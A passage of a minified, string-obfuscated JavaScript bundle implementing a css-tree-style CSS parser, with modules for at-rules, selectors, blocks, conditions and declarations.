l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1113)]((0,o.a)(u(2920),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2080)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2A,n=Object[e(2297)](null);for(const r of Object[e(2633)](t)){const o=t[r],i=o[e(1480)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2A;let n="",p=e(2990),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(1113)](new i.eV,function(t){const n=e,r={context:Object[n(2297)](null),features:Object[n(1113)](Object[n(2297)](null),t[n(3348)]),scope:Object[n(1113)](Object[n(2297)](null),t[n(669)]),atrule:m(t[n(1948)]),pseudo:m(t[n(3330)]),node:m(t[n(1332)])};for(const[e,o]of Object[n(2092)](t[n(856)]))switch(typeof o){case n(938):r[n(326)][e]=o;break;case n(427):r[n(326)][e]=f(o)}return{config:r,...r,...r[n(1332)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1713)](t),getFirstListNode:t=>t&&t[e(3758)],getLastListNode:t=>t&&t[e(3674)],parseWithFallback(t,n){const r=e,o=this[r(327)];try{return t[r(2989)](this)}catch(t){if(b)throw t;this[r(2545)](o-this[r(327)]);const e=n[r(2989)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(981)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1930)]?n[e(3302)](t):0,substring:(t,r)=>n[e(3396)](t,r),substrToCursor(t){const n=e;return this[n(2968)][n(3396)](t,this[n(1929)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1929)];return this[n(2031)](t),this[n(2398)](r)},consumeFunctionName(){const t=e,r=n[t(3396)](this[t(1929)],this[t(264)]-1);return this[t(2031)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3396)](this[r(1929)],(0,i.yQ)(n,this[r(1929)]));return this[r(2031)](t),o},eat(t){const n=e;if(this[n(580)]!==t){const e=i.uX[t][n(846)](0,-6)[n(3514)](/-/g," ")[n(3514)](/^./,(t=>t[n(3549)]()));let r=(/[[\](){}]/[n(845)](e)?'"'+e+'"':e)+n(3062),o=this[n(1929)];switch(t){case i.Vy:this[n(580)]===i.zt||this[n(580)]===i.s0?(o=this[n(264)]-1,r=n(2420)):r=n(1911);break;case i.Vw:this[n(708)](l)&&(this[n(2650)](),o++,r=n(245));break;case i.Ne:this[n(580)]===i.wN&&(o=this[n(264)],r=n(2139))}this[n(2358)](r,o)}this[n(2650)]()},eatIdent(t){const n=e;this[n(580)]===i.Vy&&!1!==this[n(3477)](0,t)||this[n(2358)](n(2909)+t+n(2345)),this[n(2650)]()},eatDelim(t){const n=e;this[n(708)](t)||this[n(2358)](n(1772)+String[n(3632)](t)+n(2345)),this[n(2650)]()},getLocation:(t,n)=>g?y[e(851)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3022)](t),r=this[n(1916)](t);return y[n(851)](null!==e?e[n(2258)][n(1392)][n(2178)]-y[n(894)]:this[n(1929)],null!==r?r[n(2258)][n(3761)][n(2178)]-y[n(894)]:this[n(1929)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(1930)]?y[s(1622)](r):this[s(1023)]?y[s(1622)]((0,i.Z4)(n,n[s(1930)]-1)):y[s(1622)](this[s(1929)]);throw new o.u(t||s(3664),n,a[s(2178)],a[s(2458)],a[s(1804)],y[s(3537)],y[s(3848)])}});return Object[e(1113)]((function(t,r){const o=e;n=t,r=r||{},v[o(1849)](n,i.qw),y[o(1849)](n,r[o(2178)],r[o(2458)],r[o(1804)]),p=r[o(3446)]||o(2990),g=Boolean(r[o(2958)]),w=o(938)==typeof r[o(556)]?r[o(556)]:a,b=!1,v[o(1195)]=!(o(1195)in r)||Boolean(r[o(1195)]),v[o(2201)]=!(o(2201)in r)||Boolean(r[o(2201)]),v[o(339)]=!(o(339)in r)||Boolean(r[o(339)]),v[o(1249)]=o(1249)in r&&Boolean(r[o(1249)]);const{context:s=o(2508),onComment:c}=r;if(s in v[o(326)]==0)throw new Error(o(1090)+s+"`");o(938)==typeof c&&v[o(2931)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(1622)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(846)](e+2,r-2):n[s(846)](e+2,r);c(o,t)}}));const l=v[o(326)][s][o(2989)](v,r);return v[o(1023)]||v[o(2358)](),l}),{SyntaxError:o.u,config:v[e(2020)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2A,n=this[e(406)]();let o=!1;const i={recognizer:t};for(;!this[e(1023)];){switch(this[e(580)]){case r.Mw:this[e(2650)]();continue;case r.M$:o=!0,this[e(2650)]();continue}let s=t[e(3513)][e(2989)](this,i);if(void 0===s)break;o&&(t[e(153)]&&t[e(153)][e(2989)](this,s,n,i),o=!1),n[e(3464)](s)}return o&&t[e(153)]&&t[e(153)][e(2989)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1538),r(2765),r(801),"or"]),s={parse:{prelude(){const t=r,e=this[t(406)]();if(this[t(580)]===o.Vy){const n=this[t(3396)](this[t(1929)],this[t(264)]);i[t(298)](n[t(3354)]())||e[t(3464)](this[t(2351)]())}return e[t(3464)](this[t(201)](t(2738))),e},block(t=!1){return this[r(1083)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2A(1083)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2A;return this[n(665)]((()=>{const e=n;try{return t[e(2989)](this)}finally{this[e(2659)](),this[e(3850)](0)!==r.no&&this[e(2358)]()}}),e||(()=>this[n(1409)](null,!0)))}const i={layer(){const t=a2A;this[t(2659)]();const e=this[t(406)](),n=o[t(2989)](this,this[t(3435)]);return t(1409)===n[t(240)]&&""===n[t(747)]||e[t(3464)](n),e},supports(){const t=a2A;this[t(2659)]();const e=this[t(406)](),n=o[t(2989)](this,this[t(2749)],(()=>o[t(2989)](this,(()=>this[t(201)](t(2558))))));return t(1409)===n[t(240)]&&""===n[t(747)]||e[t(3464)](n),e}},s={parse:{prelude(){const t=a2A,e=this[t(406)]();switch(this[t(580)]){case r.Qf:e[t(3464)](this[t(724)]());break;case r.s0:case r.zt:e[t(3464)](this[t(1352)]());break;default:this[t(2358)](t(2539))}return this[t(2659)](),this[t(580)]===r.Vy&&this[t(755)](this[t(1929)],this[t(264)],t(3728))?e[t(3464)](this[t(2351)]()):this[t(580)]===r.zt&&this[t(755)](this[t(1929)],this[t(264)],t(2912))&&e[t(3464)](this[t(2173)](null,i)),this[t(2659)](),this[t(580)]===r.zt&&this[t(755)](this[t(1929)],this[t(264)],t(1717))&&e[t(3464)](this[t(2173)](null,i)),this[t(3850)](0)!==r.Vy&&this[t(3850)](0)!==r.AJ||e[t(3464)](this[t(1378)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(3521)]())},block(){return this[a2A(1083)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(1378)]())},block(t=!1){return this[a2A(1083)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(3019)]())},block(){return this[a2A(1083)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(3019)]())},block(){return this[a2A(1083)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(1068)]())},block(t=!1){return this[a2A(1083)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2A(1083)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2A;return this[t(1732)](this[t(201)](t(2558)))},block(t=!1){return this[a2A(1083)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2A;return n(427)==typeof e&&/^\s*\|/[n(845)](e)?n(427)==typeof t?t+e:e[n(3514)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2A,r=Object[n(2297)](null);for(const[o,i]of Object[n(2092)](t))if(i){r[o]={};for(const t of Object[n(2633)](i))e[n(3651)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2A,i={...t};for(const[s,a]of Object[n(2092)](e))switch(s){case n(349):i[s]=Boolean(a);break;case n(2833):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2497):i[s]={...t[s]};for(const[t,e]of Object[n(2092)](a))i[s][t]=Array[n(1021)](e)?e:[];break;case n(3777):i[s]={...t[s]};for(const[t,e]of Object[n(2092)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(744)]||null,descriptors:{...o[n(1775)]}};if(e){a[n(744)]=e[n(744)]?r(a[n(744)],e[n(744)]):a[n(744)]||null;for(const[t,o]of Object[n(2092)](e[n(1775)]||{}))a[n(1775)][t]=o?r(a[n(1775)][t],o):null;Object[n(2633)](a[n(1775)])[n(1930)]||(a[n(1775)]=null)}}break;case n(1908):case n(2327):i[s]={...t[s]};for(const[t,e]of Object[n(2092)](a))i[s][t]=r(i[s][t],e);break;case n(669):case n(3348):i[s]={...t[s]};for(const[t,e]of Object[n(2092)](a))i[s][t]={...i[s][t],...e};break;case n(856):i[s]={...t[s],...a};break;case n(1948):case n(3330):i[s]={...t[s],...o(a,[n(1480)])};break;case n(1332):i[s]={...t[s],...o(a,[n(2819),n(3810),n(1480),n(2379),n(1750)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(736),stylesheet:r(736),atrule:r(1878),atrulePrelude(t){const e=r;return this[e(2046)](t[e(1948)]?String(t[e(1948)]):null)},mediaQueryList:r(1378),mediaQuery:r(2289),condition(t){const e=r;return this[e(201)](t[e(633)])},rule:r(2394),selectorList:r(3019),selector:r(589),block(){return this[r(1083)](!0)},declarationList:r(2830),declaration:r(2749),value:r(500)},features:{supports:{selector(){return this[r(589)]()}},container:{style(){return this[r(2749)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2A,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1064)][e(3810)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2970)],findLast:d[e(882)],findAll:d[e(3289)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(938)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1064)]=new c.J({generic:t[e(349)],cssWideKeywords:t[e(2833)],units:t[e(2497)],types:t[e(1908)],atrules:t[e(3777)],properties:t[e(2327)],node:t[e(1332)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2A;return this[t(1732)](this[t(1409)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2A,e=this[t(406)]();if(this[t(2659)](),e[t(3464)](this[t(2351)]()),this[t(2659)](),this[t(580)]===r.A9){e[t(3464)](this[t(1207)]());const n=this[t(327)],o=this[t(1249)]?this[t(500)](null):this[t(1409)](this[t(279)],!1);if(t(500)===o[t(240)]&&o[t(2658)][t(1707)])for(let e=n-this[t(327)];e<=0;e++)if(this[t(981)](e)===r.M$){o[t(2658)][t(1713)]({type:t(2055),loc:null,value:" "});break}e[t(3464)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2A;let r=this[n(1929)]+t;const a=this[n(3302)](r);for(a!==i&&a!==s||(e&&this[n(2358)](n(1014)),r++);r<this[n(264)];r++)(0,o.yp)(this[n(3302)](r))||this[n(2358)](n(2451),r)}function d(t){return u[a2A(2989)](this,0,t)}function h(t,e){const n=a2A;if(!this[n(1308)](this[n(1929)]+t,e)){let r="";switch(e){case a:r=n(1577);break;case s:r=n(3707)}this[n(2358)](r,this[n(1929)]+t)}}function f(){const t=a2A;let e=0,n=0,r=this[t(580)];for(;r===o.M$||r===o.Mw;)r=this[t(981)](++e);if(r!==o.wN){if(!this[t(708)](i,e)&&!this[t(708)](s,e))return null;n=this[t(708)](i,e)?i:s;do{r=this[t(981)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2545)](e),d[t(2989)](this,c))}return e>0&&this[t(2545)](e),0===n&&(r=this[t(3302)](this[t(1929)]),r!==i&&r!==s&&this[t(2358)](t(1254))),d[t(2989)](this,0!==n),n===s?"-"+this[t(960)](o.wN):this[t(960)](o.wN)}const m=r(3324),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1929)];let n=null,m=null;if(this[t(580)]===o.wN)d[t(2989)](this,l),m=this[t(960)](o.wN);else if(this[t(580)]===o.Vy&&this[t(1308)](this[t(1929)],s))switch(n="-1",h[t(2989)](this,1,a),this[t(264)]-this[t(1929)]){case 2:this[t(2650)](),m=f[t(2989)](this);break;case 3:h[t(2989)](this,2,s),this[t(2650)](),this[t(2659)](),d[t(2989)](this,c),m="-"+this[t(960)](o.wN);break;default:h[t(2989)](this,2,s),u[t(2989)](this,3,c),this[t(2650)](),m=this[t(2398)](e+2)}else if(this[t(580)]===o.Vy||this[t(708)](i)&&this[t(981)](1)===o.Vy){let r=0;switch(n="1",this[t(708)](i)&&(r=1,this[t(2650)]()),h[t(2989)](this,0,a),this[t(264)]-this[t(1929)]){case 1:this[t(2650)](),m=f[t(2989)](this);break;case 2:h[t(2989)](this,1,s),this[t(2650)](),this[t(2659)](),d[t(2989)](this,c),m="-"+this[t(960)](o.wN);break;default:h[t(2989)](this,1,s),u[t(2989)](this,2,c),this[t(2650)](),m=this[t(2398)](e+r+1)}}else if(this[t(580)]===o.fg){const r=this[t(3302)](this[t(1929)]),l=r===i||r===s;let p=this[t(1929)]+l;for(;p<this[t(264)]&&(0,o.yp)(this[t(3302)](p));p++);p===this[t(1929)]+l&&this[t(2358)](t(2451),this[t(1929)]+l),h[t(2989)](this,p-this[t(1929)],a),n=this[t(3396)](e,p),p+1===this[t(264)]?(this[t(2650)](),m=f[t(2989)](this)):(h[t(2989)](this,p-this[t(1929)]+1,s),p+2===this[t(264)]?(this[t(2650)](),this[t(2659)](),d[t(2989)](this,c),m="-"+this[t(960)](o.wN)):(u[t(2989)](this,p-this[t(1929)]+2,c),this[t(2650)](),m=this[t(2398)](p+1)))}else this[t(2358)]();return null!==n&&n[t(3302)](0)===i&&(n=n[t(3024)](1)),null!==m&&m[t(3302)](0)===i&&(m=m[t(3024)](1)),{type:t(3324),loc:this[t(1622)](e,this[t(1929)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3107)](n+r)}else this[e(3107)](n)}else this[e(3107)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2A;return this[t(1409)](this[t(1912)],!0)}function s(){const t=a2A;for(let e,n=1;e=this[t(981)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1878),c=r(1948),l={name:String,prelude:[r(2046),r(1409),null],block:[r(1083),null]};function u(t=!1){const e=r,n=this[e(1929)];let a,c,l=null,u=null;switch(this[e(2031)](o.zu),a=this[e(2398)](n+1),c=a[e(3354)](),this[e(2659)](),!1===this[e(1023)]&&this[e(580)]!==o.X6&&this[e(580)]!==o.Qq&&(l=this[e(1195)]?this[e(665)](this[e(2046)][e(2066)](this,a,t),i):i[e(2989)](this,this[e(327)]),this[e(2659)]()),this[e(580)]){case o.Qq:this[e(2650)]();break;case o.X6:u=hasOwnProperty[e(2989)](this[e(1948)],c)&&e(938)==typeof this[e(1948)][c][e(1771)]?this[e(1948)][c][e(1771)][e(2989)](this,t):this[e(1083)](s[e(2989)](this))}return{type:e(1878),loc:this[e(1622)](n,this[e(1929)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3643)](o.zu,"@"+t[e(2819)]),null!==t[e(744)]&&this[e(1332)](t[e(744)]),t[e(1771)]?this[e(1332)](t[e(1771)]):this[e(3643)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2046),s=r(2283),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3354)]()),this[e(2659)](),n=hasOwnProperty[e(2989)](this[e(1948)],t)&&e(938)==typeof this[e(1948)][t][e(744)]?this[e(1948)][t][e(744)][e(2989)](this):this[e(357)](this[e(669)][e(2046)]),this[e(2659)](),!0!==this[e(1023)]&&this[e(580)]!==o.X6&&this[e(580)]!==o.Qq&&this[e(2358)](e(1883)),{type:e(2046),loc:this[e(1098)](n),children:n}}function l(t){this[r(2658)](t)}},1400:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2A;this[t(1023)]&&this[t(2358)](t(3404));const e=this[t(1929)];let n=!1;return this[t(708)](s)?(n=!0,this[t(2650)]()):this[t(708)](l)||this[t(2031)](o.Vy),this[t(708)](l)?this[t(3302)](this[t(1929)]+1)!==a?(this[t(2650)](),this[t(2031)](o.Vy)):n&&this[t(2358)](t(1911),this[t(264)]):n&&this[t(2358)](t(2124)),{type:t(2351),loc:this[t(1622)](e,this[t(1929)]),name:this[t(2398)](e)}}function h(){const t=a2A,e=this[t(1929)],n=this[t(3302)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2358)](t(3366)),this[t(2650)](),n!==a&&(this[t(708)](a)||this[t(2358)](t(2482)),this[t(2650)]()),this[t(2398)](e)}const f=r(769),m={name:r(2351),matcher:[String,null],value:[r(724),r(2351),null],flags:[String,null]};function p(){const t=r,e=this[t(1929)];let n,i=null,s=null,a=null;return this[t(2031)](o.hk),this[t(2659)](),n=d[t(2989)](this),this[t(2659)](),this[t(580)]!==o.Oh&&(this[t(580)]!==o.Vy&&(i=h[t(2989)](this),this[t(2659)](),s=this[t(580)]===o.Qf?this[t(724)]():this[t(2351)](),this[t(2659)]()),this[t(580)]===o.Vy&&(a=this[t(960)](o.Vy),this[t(2659)]())),this[t(2031)](o.Oh),{type:t(769),loc:this[t(1622)](e,this[t(1929)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3643)](o._i,"["),this[e(1332)](t[e(2819)]),null!==t[e(1558)]&&(this[e(3107)](t[e(1558)]),this[e(1332)](t[e(747)])),null!==t[e(2479)]&&this[e(3643)](o.Vy,t[e(2479)]),this[e(3643)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2A(1409)](null,!0)}function a(){const t=a2A;return this[t(665)](this[t(2394)],s)}function c(){const t=a2A;return this[t(1409)](this[t(141)],!0)}function l(){const t=a2A;if(this[t(580)]===o.Qq)return c[t(2989)](this,this[t(327)]);const e=this[t(665)](this[t(2749)],c);return this[t(580)]===o.Qq&&this[t(2650)](),e}const u=r(1083),d=r(1771),h={children:[[r(1878),r(2394),r(2749)]]};function f(t){const e=r,n=t?l:a,c=this[e(1929)];let u=this[e(406)]();this[e(2031)](o.X6);t:for(;!this[e(1023)];)switch(this[e(580)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2650)]();break;case o.zu:u[e(3464)](this[e(665)](this[e(1878)][e(2066)](this,t),s));break;default:t&&this[e(708)](i)?u[e(3464)](a[e(2989)](this)):u[e(3464)](n[e(2989)](this))}return this[e(1023)]||this[e(2031)](o.Q0),{type:e(1083),loc:this[e(1622)](c,this[e(1929)]),children:u}}function m(t){const e=r;this[e(3643)](o.X6,"{"),this[e(2658)](t,(t=>{const n=e;n(2749)===t[n(240)]&&this[n(3643)](o.Qq,";")})),this[e(3643)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1837),s={children:[[]]};function a(t,e){const n=r,i=this[n(1929)];let s=null;return this[n(2031)](o.hk),s=t[n(2989)](this,e),this[n(1023)]||this[n(2031)](o.Oh),{type:n(1837),loc:this[n(1622)](i,this[n(1929)]),children:s}}function c(t){const e=r;this[e(3643)](o._i,"["),this[e(2658)](t),this[e(3643)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(413),s=[];function a(){const t=r,e=this[t(1929)];return this[t(2031)](o.zG),{type:t(413),loc:this[t(1622)](e,this[t(1929)])}}function c(){const t=r;this[t(3643)](o.zG,t(955))}},1585:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(160),s=[];function a(){const t=r,e=this[t(1929)];return this[t(2031)](o.lh),{type:t(160),loc:this[t(1622)](e,this[t(1929)])}}function c(){const t=r;this[t(3643)](o.lh,t(3818))}},1052:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(212),a={name:String};function c(){const t=r;return this[t(3128)](i),{type:t(212),loc:this[t(1622)](this[t(1929)]-1,this[t(264)]),name:this[t(960)](o.Vy)}}function l(t){const e=r;this[e(3643)](o._i,"."),this[e(3643)](o.Vy,t[e(2819)])}},2347:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2319),u={name:String};function d(){const t=r,e=this[t(1929)];let n;switch(this[t(580)]){case o.M$:n=" ";break;case o._i:switch(this[t(3302)](this[t(1929)])){case a:case i:case c:this[t(2650)]();break;case s:this[t(2650)](),this[t(321)](t(3028)),this[t(3128)](s);break;default:this[t(2358)](t(3813))}n=this[t(2398)](e)}return{type:t(2319),loc:this[t(1622)](e,this[t(1929)]),name:n}}function h(t){const e=r;this[e(3107)](t[e(2819)])}},4916:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1834),c={value:String};function l(){const t=r,e=this[t(1929)];let n=this[t(264)];return this[t(2031)](o.Mw),n-e+2>=2&&this[t(3302)](n-2)===i&&this[t(3302)](n-1)===s&&(n-=2),{type:t(1834),loc:this[t(1622)](e,this[t(1929)]),value:this[t(3396)](e+2,n)}}function u(t){const e=r;this[e(3643)](o.Mw,"/*"+t[e(747)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(201),a={kind:String,children:[[r(2351),r(3666),r(426),r(506),r(1973)]]};function c(t){const e=r;return this[e(1406)](1)===o.Vy&&i[e(298)](this[e(1406)](2))?this[e(3666)](t):this[e(506)](t)}const l={media:c,container:c,supports(){return this[r(1973)]()}};function u(t=r(811)){const e=r,n=this[e(406)]();t:for(;!this[e(1023)];)switch(this[e(580)]){case o.Mw:case o.M$:this[e(2650)]();continue;case o.Vy:n[e(3464)](this[e(2351)]());break;case o.AJ:{let r=this[e(665)]((()=>l[t][e(2989)](this,t)),(()=>null));r||(r=this[e(665)]((()=>{const n=e;this[n(2031)](o.AJ);const r=this[n(201)](t);return this[n(2031)](o.no),r}),(()=>this[e(1766)](t)))),n[e(3464)](r);break}case o.zt:{let r=this[e(665)]((()=>this[e(426)](t)),(()=>null));r||(r=this[e(1766)](t)),n[e(3464)](r);break}default:break t}return n[e(1707)]&&this[e(2358)](e(2632)),{type:e(201),loc:this[e(1098)](n),kind:t,children:n}}function d(t){const e=r;t[e(2658)][e(118)]((t=>{const n=e;n(201)===t[n(240)]?(this[n(3643)](o.AJ,"("),this[n(1332)](t),this[n(3643)](o.no,")")):this[n(1332)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2A;return this[t(1409)](this[t(279)],!0)}function m(){const t=a2A;return this[t(1409)](this[t(279)],!1)}function p(){const t=a2A,e=this[t(327)],n=this[t(500)]();return t(1409)!==n[t(240)]&&!1===this[t(1023)]&&this[t(580)]!==i.Qq&&!1===this[t(708)](s)&&!1===this[t(2511)](e)&&this[t(2358)](),n}const g=r(2749),w=r(1159),b={important:[Boolean,String],property:String,value:[r(500),r(1409)]};function y(){const t=r,e=this[t(1929)],n=this[t(327)],a=A[t(2989)](this),c=(0,o.vs)(a),l=c?this[t(1249)]:this[t(339)],u=c?m:f;let d,h=!1;this[t(2659)](),this[t(2031)](i.Qx);const g=this[t(327)];if(c||this[t(2659)](),d=l?this[t(665)](p,u):u[t(2989)](this,this[t(327)]),c&&t(500)===d[t(240)]&&d[t(2658)][t(1707)])for(let e=g-this[t(327)];e<=0;e++)if(this[t(981)](e)===i.M$){d[t(2658)][t(1713)]({type:t(2055),loc:null,value:" "});break}return this[t(708)](s)&&(h=x[t(2989)](this),this[t(2659)]()),!1===this[t(1023)]&&this[t(580)]!==i.Qq&&!1===this[t(2511)](n)&&this[t(2358)](),{type:t(2749),loc:this[t(1622)](e,this[t(1929)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3643)](i.Vy,t[e(1920)]),this[e(3643)](i.Qx,":"),this[e(1332)](t[e(747)]),t[e(2794)]&&(this[e(3643)](i._i,"!"),this[e(3643)](i.Vy,!0===t[e(2794)]?e(2794):t[e(2794)]))}function A(){const t=r,e=this[t(1929)];if(this[t(580)]===i._i)switch(this[t(3302)](this[t(1929)])){case u:case c:case d:case a:case l:this[t(2650)]();break;case h:this[t(2650)](),this[t(708)](h)&&this[t(2650)]()}return this[t(580)]===i.Vw?this[t(2031)](i.Vw):this[t(2031)](i.Vy),this[t(2398)](e)}function x(){const t=r;this[t(2031)](i._i),this[t(2659)]();const e=this[t(960)](i.Vy);return t(2794)===e||e}},513:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2A;return this[t(1409)](this[t(141)],!0)}const a=r(2830),c={children:[[r(2749),r(1878),r(2394)]]};function l(){const 